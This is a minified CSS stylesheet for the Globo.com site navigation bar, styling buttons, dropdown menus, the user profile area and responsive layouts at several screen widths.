.barra-base-btn{background:#e7e7e7;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#ececec),color-stop(100%,#b1b1b1));background:-webkit-linear-gradient(#ececec,#b1b1b1);background:-moz-linear-gradient(#ececec,#b1b1b1);background:linear-gradient(#ececec,#b1b1b1);*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFECECEC',endColorstr='#FFB1B1B1');-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;color:#1063e0;padding:1px;border-radius:3px;display:block;font-size:9px;margin:8px 0 0}.barra-globocom .barra-base-btn *{cursor:pointer}.barra-globocom .barra-base-btn>div{background:#fff;padding:4px 8px 3px;border-radius:2px;*padding-top:1px;*padding-bottom:7px}.barra-globocom .barra-base-btn:hover{color:#1063e0}.barra-globocom .barra-base-btn:hover>div{background-color:#fff}.barra-globocom .ult .barra-base-btn>div{padding:3px 3px 2px}.barra-globocom .barra-user-area .float-box{display:none}.barra-globocom .auth-area{display:block;margin-right:2px;float:right;top:0;right:0}.barra-conteudo{padding:0 12px}.barra-conteudo.row{padding:0 12px}.barra-globocom.use-vintage .barra-itens-servicos li{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;position:relative}.barra-globocom.use-vintage .barra-itens-servicos li .v-separator{left:-2px}.barra-globocom.use-vintage .barra-itens-servicos li.ult{background:0}.barra-globocom.use-vintage .barra-item-servico{font-family:arial,helvetica,freesans,sans-serif;font-weight:bold;font-size:11px;color:#666;display:block;transition:none;padding:8px 8px 12px 5px}.barra-globocom.use-vintage .barra-item-servico:hover{color:#666;text-decoration:underline}.barra-globocom.use-vintage .barra-item-email{position:relative;background-position:right -74px;z-index:1}.barra-globocom.use-vintage .barra-item-email:hover{padding-top:0;border-top:2px solid #06d}.barra-globocom.use-vintage .barra-item-email:hover .barra-item-servico{border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:#fff;margin:0}.barra-globocom.use-vintage .barra-item-email:hover .barra-item-submenu{display:block}.barra-globocom.use-vintage .barra-item-email .barra-item-servico{cursor:default;margin:0 1px;position:relative;z-index:2}.barra-globocom.use-vintage .barra-item-email .barra-item-servico>span{display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;background-position:0 -37px;height:11px;width:16px;margin-right:8px}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu{border-radius:0 2px 2px 2px;position:absolute;left:0;top:40px;background-color:#FFF;border:1px solid #DDD;display:none;padding:7px 0 15px;z-index:1}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li{display:block;float:none;margin-bottom:2px;background:0}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li a{color:#595959;font-size:1em;padding:5px 30px 0 7px;white-space:nowrap;display:block}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li a:hover{text-decoration:underline;color:#005cef}@media(max-width:320px) and (-webkit-max-device-pixel-ratio:1){.barra-globocom .float-box{-webkit-transition:none;-moz-transition:none;transition:none}.barra-globocom .barra-globocom .barra-itens li a{margin-left:8px}}@media(min-width:360px){.barra-globocom .barra-base-btn{margin-right:0}.barra-globocom .barra-itens li a{margin-left:8px}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large{width:auto}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large:after{content:'ge'}}@media(min-width:480px){.barra-globocom .barra-itens .barra-menu-video .float-box.no-show a{color:#999}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show{visibility:visible;opacity:1;padding:5px 5px 5px 1px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show .up-arrow{left:5px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show a{border-left:3px solid transparent;display:block;border-top:0;font-size:12px;white-space:nowrap;padding:3px 5px 3px 5px;margin-top:2px;margin-bottom:2px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show a:hover{color:#1063e0;border-color:#1063e0}.barra-globocom .barra-itens li a{margin-left:8px}}@media(min-width:768px){.images-large-sprite,.barra-globocom .up-arrow,.barra-globocom .barra-itens-servicos .hover-button a span,.barra-globocom .barra-itens-servicos .hover-button:hover a span,.barra-globocom .barra-profile-header .barra-profile-arrow,.barra-globocom .barra-profile-header:hover .barra-profile-arrow,.barra-globocom .barra-user-area .right .barra-base-btn.facebook div span,.barra-globocom .barra-user-area .right li.major span,.barra-globocom .barra-user-area .right li.free span{background:url("9307faa9eb-images-large-s546941f7e6.png") no-repeat}.barra-globocom .no-show.large{display:none}.barra-globocom .no-show.small{display:block}.barra-globocom{width:100%;height:44px}.barra-globocom .no-show.large{display:none !important}.barra-globocom .barra-conteudo:not(.row){max-width:960px}.barra-globocom .barra-conteudo{margin:0 auto;text-align:left;_width:960px}.barra-globocom .up-arrow{background-position:0 -15px;height:12px;width:19px;top:-12px;position:absolute;z-index:20}.barra-globocom .auth-area{float:none;position:absolute}.barra-globocom .barra-logo{margin-top:12px}.barra-globocom .barra-logo image,.barra-globocom .barra-logo img{width:74px;height:18px}.barra-globocom .barra-logo svg{width:75px;height:18px;margin-left:-1px}.barra-globocom .bg-mask{display:none !important}.barra-globocom .v-separator{position:absolute;top:17px;left:0;width:1px;height:10px;background:#ddd}.barra-globocom .float-box{-webkit-box-shadow:0 0 0 4px rgba(0,0,0,0.055);-moz-box-shadow:0 0 0 4px rgba(0,0,0,0.055);box-shadow:0 0 0 4px rgba(0,0,0,0.055)}.barra-globocom .float-box:before{display:none}.barra-globocom #login-popin{position:fixed;width:320px;height:540px;top:100px;left:50%;margin-left:-160px;display:none;z-index:1000001}.barra-globocom .barra-itens li{height:44px;position:relative}.barra-globocom .barra-itens li.no-show{display:inline-block}.barra-globocom .barra-itens li a{font-size:16px;font-weight:bold;letter-spacing:-0.02em;margin-left:1px;margin-right:1px;padding:9px 7px 12px}.barra-globocom .barra-itens li .barra-item-customizado{border-top-width:0;margin-top:2px;text-transform:lowercase}.barra-globocom .barra-itens li .barra-item-customizado:hover{border-top-width:2px;margin-top:0}.barra-globocom .barra-itens li .barra-item-customizado img{border:0;height:20px;vertical-align:top;margin-right:3px}.barra-globocom .barra-itens-servicos .v-separator{display:none}.barra-globocom .barra-itens-servicos li{padding-top:1px;display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-itens-servicos li.ult{padding-top:2px}.barra-globocom .barra-itens-servicos .hover-button{position:relative}.barra-globocom .barra-itens-servicos .hover-button a span{display:inline-block;vertical-align:bottom;*vertical-align:auto;zoom:1;*display:inline;background-position:0 -75px;height:5px;width:8px;margin-bottom:4px;margin-left:2px}.barra-globocom .barra-itens-servicos .hover-button:hover a{color:#1063e0}.barra-globocom .barra-itens-servicos .hover-button:hover a span{background-position:0 -80px;height:5px;width:8px}.barra-globocom .barra-itens-servicos .hover-button:hover .float-box{opacity:1;visibility:visible;display:block\9}.barra-globocom .barra-itens-servicos .hover-button .float-box{bottom:-69px;width:120px;padding:11px 20px 17px 0;left:-8px}.barra-globocom .barra-itens-servicos .hover-button .float-box a{border-left:3px solid transparent;display:block;padding-left:17px;color:#999;margin-top:6px}.barra-globocom .barra-itens-servicos .hover-button .float-box a:hover{color:#1063e0;border-color:#1063e0}.barra-globocom .barra-itens-servicos .hover-button .up-arrow{right:101px}.barra-globocom .barra-item-servico{color:#999;font-size:12px;font-family:'BARRA-ProximaNovaA-Regular';-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;padding:15px 12px 13px 4px;height:14px;display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-item-servico:hover{color:#1063e0}.barra-globocom .barra-base-btn{background:#e7e7e7;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#e7e7e7),color-stop(100%,#b7b7b7));background:-webkit-linear-gradient(#e7e7e7,#b7b7b7);background:-moz-linear-gradient(#e7e7e7,#b7b7b7);background:linear-gradient(#e7e7e7,#b7b7b7);*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE7E7E7',endColorstr='#FFB7B7B7');color:#666}.barra-globocom .barra-base-btn>div{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);background-image:linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);-webkit-transition:background-color 150ms ease-in-out;-moz-transition:background-color 150ms ease-in-out;transition:background-color 150ms ease-in-out}.barra-globocom .barra-base-btn>div>.arrow{display:inline;font-family:"Lucida Grande","Lucida Sans Unicode","Times New Roman";font-size:16px;line-height:0;position:relative;padding-left:1px;top:1px}.barra-globocom .barra-base-btn.barra-botao-entrar{padding:1px;margin:10px 8px 0 5px;height:auto}.barra-globocom .barra-user-area{position:relative;float:left}.barra-globocom .barra-user-area.active .float-box{visibility:visible;opacity:1;display:block}.barra-globocom .barra-profile-header{height:44px;padding:0 10px 0 11px;display:block}.barra-globocom .barra-profile-header *{cursor:pointer}.barra-globocom .barra-profile-header img,.barra-globocom .barra-profile-header span{display:inline-block;*display:inline;*zoom:1}.barra-globocom .barra-profile-header img{width:22px;height:22px;border-radius:3px;margin:11px 8px 0 0;position:static}.barra-globocom .barra-profile-header>span{-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;text-transform:uppercase;font-family:'BARRA-ProximaNovaA-Regular';font-size:12px;color:#666;margin-top:15px;vertical-align:top}.barra-globocom .barra-profile-header .barra-profile-arrow{background-position:0 -75px;height:5px;width:8px;margin:0 0 1px 8px;vertical-align:middle;*margin-top:2px}.barra-globocom .barra-profile-header:hover>span{color:#1063e0}.barra-globocom .barra-profile-header:hover .barra-profile-arrow{background-position:0 -80px;height:5px;width:8px}.barra-globocom .barra-user-area.active .barra-profile-header{background-color:#ececec}.barra-globocom .barra-user-area .float-box{display:block;width:auto;height:240px;right:7px;top:41px;white-space:nowrap}.barra-globocom .barra-user-area .up-arrow{right:78px}.barra-globocom .barra-user-area .right{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;height:240px;position:relative}.barra-globocom .barra-user-area div>h3{height:27px;font-family:'BARRA-ProximaNovaA-Regular';color:#666;font-size:13px;font-weight:normal;padding:12px 0 0 15px}.barra-globocom .barra-user-area .right{width:200px}.barra-globocom .barra-user-area .right .barra-base-btn div{*height:19px;*padding:3px 8px 0 8px}.barra-globocom .barra-user-area .right .barra-base-btn.exit{position:absolute;right:15px;bottom:15px;color:#999}.barra-globocom .barra-user-area .right .barra-base-btn.facebook{position:absolute;left:15px;bottom:15px;color:#3b5699}.barra-globocom .barra-user-area .right .barra-base-btn.facebook div span{display:block;float:left;background-position:0 -61px;height:14px;width:14px;padding-left:6px}.barra-globocom .barra-user-area .right ul{margin:20px 0 0 15px}.barra-globocom .barra-user-area .right li{margin-bottom:8px}.barra-globocom .barra-user-area .right li.major{margin-bottom:17px}.barra-globocom .barra-user-area .right li.major a{font-size:14px}.barra-globocom .barra-user-area .right li.major span{width:16px;height:13px;margin-top:3px;background-position:0 -35px;height:13px;width:16px}.barra-globocom .barra-user-area .right li.major.last{margin-bottom:30px}.barra-globocom .barra-user-area .right li.free span{background-position:0 -48px;height:13px;width:16px}.barra-globocom .barra-user-area .right li a{color:#666;font-size:12px;-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out}.barra-globocom .barra-user-area .right li a:hover{color:#1063e0}.barra-globocom .barra-user-area .right li span{width:3px;height:3px;margin:6px 6px 0 0;background-color:#cecece;display:inline-block;vertical-align:top}.barra-globocom .barra-user-area .barra-base-btn>div{background-color:#fff}.barra-globocom .barra-user-area .barra-base-btn:hover{color:#1063e0}.barra-globocom .barra-user-area .barra-base-btn:hover>div{background-color:#f3f3f3}.barra-globocom .barra-user-area .no-services{white-space:normal}.barra-globocom .barra-user-area .no-services ul{display:block;margin:20px 0 0 20px}.barra-globocom .barra-user-area .no-services li{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;margin-left:8px}.barra-globocom .barra-user-area .no-services li:first-child{margin-left:0}.barra-globocom .barra-user-area .no-services li img{width:16px;height:16px}.barra-globocom .barra-user-area .no-services .barra-base-btn{color:#1063e0;left:20px;bottom:15px;position:absolute}.barra-globocom .barra-user-area .no-services .barra-base-btn>div{padding:0 13px 0 13px;height:23px;*padding:1px 13px 7px 13px;*height:24px}.barra-globocom .barra-user-area .no-services .barra-base-btn>div span{padding-left:7px;font-size:19px}.barra-globocom .barra-user-area p{font-size:13px;color:#666;text-align:center;font-style:italic}.barra-globocom .barra-user-area p.first-part{margin-top:12px}.barra-globocom .barra-user-area p.second-part{margin-top:17px}.barra-globocom .barra-user-area .last-services{margin:19px 0 0 15px;white-space:normal}.barra-globocom .barra-user-area .last-services ul{overflow:hidden}.barra-globocom .barra-user-area .last-services li{margin-bottom:17px}.barra-globocom .barra-user-area .last-services img{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;width:16px;height:16px;margin-right:8px}.barra-globocom .barra-user-area .last-services a{-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;font-size:14px;color:#666}.barra-globocom .barra-user-area .last-services a:hover{color:#1063e0}.barra-globocom .barra-user-area .last-services a.all-services{position:absolute;left:15px;bottom:22px;display:block;font-size:11px}.barra-globocom .barra-user-area .last-services a.all-services span{font-family:"Lucida Grande","Lucida Sans Unicode","Times New Roman";padding-left:6px}.barra-globocom.use-vintage .barra-itens-servicos li{display:inline-block;vertical-align:bottom;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom.use-vintage .barra-itens-servicos li .v-separator{display:block}.barra-globocom.use-vintage .barra-item-servico{padding:13px 8px 14px 5px}.barra-globocom .meow-bar{position:absolute;right:0;top:0;width:16px;height:100%;z-index:10}.barra-globocom .meow-bar>div{position:absolute;right:0;top:0;width:100%}.barra-globocom .meow-bar>div>div{position:absolute;top:0;right:6px;background-color:rgba(0,0,0,0.4);height:100%;width:5px;border-radius:3px;background-color:#7a7c7f \9}}@media(min-width:768px) and (max-width:904px){.barra-globocom .barra-itens li .barra-item-customizado{display:none}.barra-globocom .barra-itens li .barra-item-videos{padding-right:0}.barra-globocom .barra-itens li a{font-size:15px}}
</file>
